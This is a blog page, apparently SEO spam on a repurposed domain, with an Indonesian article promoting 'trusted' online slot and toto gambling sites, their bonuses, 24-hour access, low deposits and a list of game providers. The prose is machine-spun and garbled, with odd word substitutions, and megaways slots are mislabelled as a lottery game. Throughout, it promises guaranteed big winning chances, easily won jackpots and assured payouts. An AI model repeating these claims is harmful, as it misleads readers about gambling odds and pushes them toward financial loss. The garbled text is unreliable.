                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots udah menggapai pucuknya masuk tahun 2023 ini. Beberapa orang yang menunjuk main permainan slots tidak cuma sekedar cari kesenangan atau kepuasan saja, sampai lebih dari pada itu kemauan banyak bettor kepada perjudian slots online karena mengharap dapat mendapat banyak keuntungan. Mujur lewat daftar situs toto slots dapat dipercaya, tiap beberapa penjudi terutamanya slotters dapat peroleh banyak keuntungan yang banyak main <a href="https://floridainauguralball.com/">slots online</a> ditambah website judi slots yang dapat dipercaya nyata selalu memberinya opsi referensi judi slots terunggul dengan membawa banyak provider slots gaming amat terpenting.<br />
Website judi slots memang telah terdapat beberapa di internet dan dapat kita tentukan diantaranya selaku media untuk bermain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi, yang terpenting harus dikenang oleh tiap-tiap penjudi kalau service judi toto slots terhebat, terkomplet dan beberapa keuntungan tentunya cuman dapat ditemui di web-site judi slots online yang dapat dipercaya saja. Sudah diketahui, web-site judi toto slots dapat dipercaya 2023 sudah mendatangkan sangat banyak rangkaian beberapa jenis permainan slots online menarik dari beberapa banyak provider slots permainan terunggul. Hingga, cari permainan slots apa saja persis yang diunggulkan pasti tidak membuat sukar siapa-siapa saja slotters jika bagaimana pilih tergabung didalamnya.</p>
<p>Bukan sekedar berikan alternatif permainan slots terpilih dengan adanya banyak keuntungan saja, service daftar situs toto slots paling dipercaya pula miliki service terunggul amat memberi kepuasan sepanjang 24 jam non stop. Oleh karena itu, buat terhubung serta nikmati judi toto slots dalam web bisa dipercaya, rasanya akan tidak membuat sukar beberapa anggota dikarenakan dapat akses setiap waktu tanpa ada kembali yang bernama limit waktu maka dari itu teruji memberikan kepuasan serta dapat memberi pengalaman yang lebih bagus.<br />
Sesuai namanya, situs toto slots bisa dipercaya pasti tidak cuma saja siapkan perjudian slots online. Toto atau togel pula menjadi satu diantara perjudian menarik dan ternama yang lain waktu ini bisa juga anda permainkan didalamnya dengan gampang, lebih-lebih oleh karena ada banyak pasaran toto yang disiapkan. Tetapi yang pasti, baik permainan slots maupun toto yang kedepannya anda permainkan, pasti dapat berikan beberapa keuntungan amat sesuai kenyataan serta berlaku buat semua anggota tanpa kecuali anggota baru.</p>
<h2>Argumen Butuh Pilih Bermain di Situs Judi Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Kemungkinan bukan pertama kali buat sejumlah penjudi mainkan games judi slots online. Karena kebanyakan, banyak orang-orang atau bettor yang berkali-kali permainkan permainan slots lantaran udah merasai sendiri begitu menguntungkannya mainkan permainan judi yang tenar satu ini. Tapi demikian, anda yang mau bermain slots online penting tentukan salah satunya situs terpercaya dan terbaik karena beberapa keuntungan atau kelebihan atraktif yang dapat anda dapati didalamnya. Agar tidak membuat ragu-ragu mencoba, baca berikut beberapa argumen pentingnya pilih main di website judi toto slots bisa dipercaya di Indonesia, di antaranya:</p>
<h2>Selalu Banyak Tipe Permainan Slots</h2>
<p>Satu diantara argumen paling besar mengapa anda perlu menunjuk main di web-site judi toto slots paling dipercaya di Indonesia lantaran selalu banyak model permainan slots online yang disajikan. Bersama banyak macam permainan slots yang disiapkan, jadi bukan tidak bisa tiap-tiap beberapa penjudi bakal terus-menerus ringan mendapat makin banyak kepuasan sebab dapat permainkan permainan slots tipe apa saja. Ditambah lagi karena ingat waktu ini juga telah ada kira-kira lebih pada beberapa ratus bahkan juga beberapa ribu permainan slots dari semua provider gaming yang ada, serta beberapa macam terhebat dan terkompletnya dapat anda capai lewat web slots dapat dipercaya.</p>
<h2>Bermacam Promo serta Bonus Menarik</h2>
<p>Selainnya selalu jumlahnya macam-macam permainan slots yang dapat dimainkan, alasan khusus lain kenapa anda perlu main di web judi toto slots bisa dipercaya karena banyak bervariasi promo serta bonus bagus yang dapat diterima. Sekain banyak sekali bonus atau promosi menarik kerap didatangkan oleh situs toto slots online yang bisa dipercaya untuk memberi tambahan keuntungan lebih mengesankan disamping daripada pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Keutamaan untuk menunjuk bermain slots online lewat web judi toto slots bisa dipercaya karena pelayanan akses judi slots yang terus-menerus dukungan waktu 24 jam. Hasilnya, dengan service 24 jam itu, tiap-tiap anggota dapat permainkan dan nikmati perjudian slots online terunggul dan terkomplet kapan pun. Seperti yang kita mengetahui, service 24 jam non-stop yang dipunyai situs judi slots sudah tentu memberikan indikasi bagaimana berkualitasnya pelayanan taruhan slots yang disajikan. Sebab tidak seluruhnya situs permainan judi slots yang terus ada oke dalam memberinya servis 24 jam buat pesertanya.</p>
<h2>Kemenangan yang Tentu Selalu Dilunasi</h2>
<p>Tiap kemenangan yang anda temukan dari bermain judi slots online di website judi toto slots paling dipercaya tentunya akan tetap dibayarkan secara realitas. Dengan demikian, anda yang menang tak perlu panik akan susah peroleh keuntungan karena akan dikasihkan faksi situs di slots pada waktu itu juga. Dengan tersebut anda yang menang judi slots online langsung dapat mengerjakan withdraw atau penarikan dengan limit yang juga rendah.</p>
<h2>Pelayanan Deposit Terpilih dengan Sedikitnya Pembayaran Paling rendah</h2>
<p>Argumen paling penting lain kenapa anda harus main pada blog judi toto slots bisa dipercaya merupakan lantaran selalu ada service deposit terhebat untuk memberi keluasaan main judi slots sangat optimal buat pesertanya. Karena di web-site judi toto slots bisa dipercaya, ada beberapa macam-macam cara pembayaran yang dapat bettor putuskan serta samakan untuk deposit sewaktu mau main slots online. Bukan sekedar itu, sampai blog judi toto slots bisa dipercaya juga memberi minimum pembayaran taruhan yang paling rendah hingga dapat main slots dapat semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terunggul di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan service judi slots online menarik serta memberi kepuasan untuk semua member-nya, situs toto slots sah Indonesia berikan pelbagai jenis opsi macam-macam permainan slots terunggul serta terkomplet. Berkenaan dengan perihal itu, seluruhnya tipe permainan slots terpilih lantas yang disiapkan situs slots online sah dan dapat dipercaya di Indonesia pula didatangkan dari provider gaming slots terkenal serta sangat tangguh hingga tidak perlu disangsikan kesempatan menang maupun keuntungannya yang tentu begitu gampang sekali buat diterima. Mengenai jejeran perjudian slots terhebat di web toto slots sah Indonesia yang sekarang dapat suara coba permainkan di antaranya sebagai berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa di katakan menjadi model permainan togel amat atraktif yang banyak diminati beberapa slotters sekarang. Karenanya permainan slots megaways ini benar-benar mengedepankan keuntungan yang makin besar sebab tawarkan bonus jekpot paling besar maka dari itu dapat menambahkan kepuasan beberapa penjudi. Sebab itu, slots megaways ini dapat jadi opsi terpilih yang wajar dimainkan oleh tiap-tiap beberapa slotters yang lebih mendahulukan keuntungan lantaran jekpot paling besar yang disiapkan permainan slots model ini amatlah gampang didapat.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja tentu siapa-siapa saja slotters dapat menduga jika permainan slots classic ini sebagai type permainan slots yang telah ada sudah lama. Ya, slots classic yakni type permainan slots yang pertamanya dikenalkan dengan ciri-khas permainan yang gampang dimainkan hanya karena tersusun dengan 3 reels saja. Sebab tawarkan keluasaan serta kemungkinan menang yang jelas besar sekali, tidaklah mengherankan bila sampai saat ini juga permainan slots classic ini masih banyak disenangi banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Seterusnya yakni slots multi line, model permainan slots online yang ini dapat di sebut sebagai peningkatan terkini dari permainan slots classic. Karenanya sama dengan namanya di mana games slots multi line ini punya skema permainan lebih kompleks baik dari payline ataupun jumlah reelsnya yang bisa lebih banyak. Meskipun secara permainan lebih susah dimainkan, akan tetapi permainan slots type multiple payline ini akan bayar kemenangan dengan keuntungan semakin besar hingga terang luar biasa sekali serta patut anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali model permainan slots opsi terpilih yang bisa juga anda permainkan lewat blog judi toto slots bisa dipercaya yakni slots video. Permainan slots yang satu berikut adalah salah satunya model games slots terakhir yang saat ini banyak mulai diluncurkan berapa banyak provider slots game di industri iGaming. Permainan slots video pastinya mengangkut struktur permainan slots serupa video games yang pasti lebih inovatif dengan topik gaming lebih kekinian, semakin menarik dimainkan serta kebanyakan punya banyak spek didalamnya. Maka dari itu, lumrah apabila permainan slots video ini dapat memberi pengalaman lebih sengit bagi para slots mania.</p>
<h2>Temukan Jumlah Keuntungan Bermain Judi Toto Slots Dapat dipercaya</h2>
<p>Cari keuntungan yang banyak telah jadi hal yang paling biasa buat beberapa penjudi atau bettor yang main slots online. Karena oleh keuntunganlah kepuasan di saat main slots terus dapat dirasa seluruhnya bettor kecuali sekedar hanya terima kepuasan atau kesenangan semata-mata. Tapi, mendapat keuntungan yang banyak belum pasti dapat anda peroleh dengan mudah sebelumnya mencoba dengan mainkan judi toto slots bisa dipercaya dengan bervariasi keuntungan amat atraktif yang dapat anda dapatkan sebagai berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda temukan bila bermain judi toto slots bisa dipercaya adalah agunan kesempatan kemenangan yang begitu besar. Bukan tanpa ada argumen, tetapi sebab situs slots dapat dipercaya selalu siapkan pelayanan judi slots dengan permainan-permainan slots menarik, amat gacor dan skema permainan yang fair. Oleh karena itu, tipe permainan slots online apa saja yang kelak anda permainkan pada website toto slots paling dipercaya tentunya tidak pernah sukar saat memberi besarnya kesempatan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Kecuali memperoleh agunan kemungkinan menang yang besar, keuntungan lainnya yang juga dapat anda temukan bila bermain judi toto slots bisa dipercaya yakni promosi bonus menarik sampai jekpot paling besar. Beberapa ragam keuntungan bonus didatangkan situs slots bisa dipercaya buat menambah keuntungan semakin banyak untuk beberapa slotters selainnya dari pembayaran kemenangan saja. Bukan hanya bonus atau promosi menarik saja, keuntungan jekpot paling besar pula terus terhidang komplet melalui service judi toto slots paling dipercaya maka dari itu dapat menaikkan pengalaman taruhan slots lebih mengesankan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Bukan jadi rahasia publik kembali bila bermain judi toto slots dapat dipercaya menyuguhkan permainan slots yang condong lebih komplet. Seluruhnya lantaran secara umum situs slots online paling dipercaya udah mengangkut berapa banyak provider slots gaming terunggul serta terkenal yang membuat beberapa jenis permainan slots yang disajikan yang pasti lebih bermacam serta begitu mengesankan semua anggota didalamnya.</p>
<h2>Akses Simpel dengan Pelayanan 24 Jam</h2>
<p>Mainkan judi toto slots bisa dipercaya akan tidak bikin sukar banyak penjudi, dikarenakan semua permainan slots online dapat dijangkau dengan gampang lewat terdapatnya pelayanan 24 jam non stop. Service 24 jam tentu berikan akses bermain slots lebih fleksibel serta meringankan sebab dapat dijalankan seluruh penjudi atau bettor kapan pun tanpa batasan jam yang ditetapkan faksi pemasok service judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain pasti segera bisa pemain temukan jika bagaimana main judi toto slots paling dipercaya yaitu deposit murah. Adanya minimum pembayaran deposit yang dapat dijangkau, tentunya semuanya anggota dapat merasai keringanan bermain slots sekalian lebih memberikan keuntungan lantaran tak butuh modal besar. Di sisi lainnya, situs pelayanan judi toto slots bisa dipercaya juga datangkan pembayaran komplet dimulai dengan rekening bank, pulsa dan e-wallet buat memperbanyak keluasaan anggota deposit lewat tipe pembayaran apa saja yang dapat disinkronkan.</p>
<h2>Provider Slots Opsi Terpilih dan Sangat Komplet dari Situs Toto Slots Dapat dipercaya di Indonesia</h2>
<p>Satu perihal yang selalu jamin service judi slots online pada web toto slots bisa dipercaya terus lebih komplet dan memberi kepuasan lantaran telah mengangkat banyak provider slots online terpilih serta terkenal. Maka dari itu, cari type permainan slots idola apa saja di web slots bisa dipercaya rasanya tidak akan mempersulit dikarenakan dapat dicari atau diterima lewat provider mana pun. Lebih-lebih lagi, jumlahnya situs service judi slots sekarang ini tidak harus jamin jika permainan slots yang disajikan komplet.</p>
<p>Tidak sama perihal waktu anda gabung serta main di website toto slots bisa dipercaya di Indonesia, di mana dengan bermacam nama provider slots yang komplet tentu dapat jamin kepuasan lebih ingat semuanya permainan slots yang memikat sudah tentu dapat anda dapatkan didalamnya. Untuk tahu lebih detilnya, berikut sejumlah nama provider slots opsi terunggul serta sangat komplet dari situs toto slots dapat dipercaya di Indonesia yang bisa anda permainkan bermainnya, salah satunya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Mode Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terpilih Agunan Bonus Jekpot Paling besar</h2>
<p>Begitu banyak type permainan slots online saat ini bisa dicapai serta dicicipi beberapa penjudi bersamaan dengan adanya banyak juga provider slots gaming yang melansir banyak produk slots terkini. Namun, ada argumen tertentu kenapa anda perlu main judi toto slots terunggul di website slots yang paling dipercaya, satu diantaranya karena selalu menanggung keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots merupakan penawaran keuntungan sangat menarik karena sebagai hadiah khusus yang tentu nilai keuntungannya makin besar. Nach, keuntungan jekpot paling besar dapat anda dapatkan lewat perjudian toto slots terunggul di website slots online paling dipercaya yang di mana keuntungan jekpot yang disajikan juga terus-menerus diberi secara sesuai yang ada buat semua anggotanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/&#038;text=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Nganjuk" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Nganjuk" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Nganjuk" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Nganjuk" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Rujukan%20Terhebat%20Tahun%202023%20Nganjuk" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-saran-terpilih-tahun-2023-paringin/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Paling dipercaya Saran Terpilih Tahun 2023 Paringin </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terpilih-tahun-2023-semanding/" rel="next"> Daftar Situs Toto Slots Paling dipercaya Rujukan Terpilih Tahun 2023 Semanding <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-paling-efektif-untuk-harian/">Panduan Menang Judi Rapid Baccarat Paling Efektif untuk Harian Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-berdasarkan-statistik-meja/">Panduan Menang Judi Rapid Baccarat Berdasarkan Statistik Meja: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rahasia-panduan-menang-judi-rapid-baccarat-yang-jarang-dibahas/">Rahasia Panduan Menang Judi Rapid Baccarat yang Jarang Dibahas: Strategi Terbukti dan Tips Praktis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-tanpa-emosi-dan-tanpa-martingale/">Panduan Menang Judi Rapid Baccarat Tanpa Emosi dan Tanpa Martingale: Strategi Efektif dan Taktik Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/panduan-menang-judi-rapid-baccarat-dengan-winrate-tinggi/">Panduan Menang Judi Rapid Baccarat Dengan Winrate Tinggi: Strategi Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floridainauguralball.com/202/01/'>January 202</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
